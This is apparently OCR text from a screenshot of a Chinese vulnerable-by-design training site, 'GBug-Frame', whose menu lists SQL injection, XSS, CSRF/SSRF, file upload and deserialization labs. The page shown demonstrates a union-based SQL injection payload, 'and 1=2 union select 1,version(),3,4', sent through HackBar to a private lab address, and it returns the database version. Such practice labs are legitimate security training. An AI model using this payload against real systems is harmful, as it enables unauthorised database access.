 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：5.5.53
内容：3
SQL：select * from article where id = 1 and 1=2 union select 1,version(),3,4
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select 1,version(),3,4
Post data Referer User Agent Cookies Clear All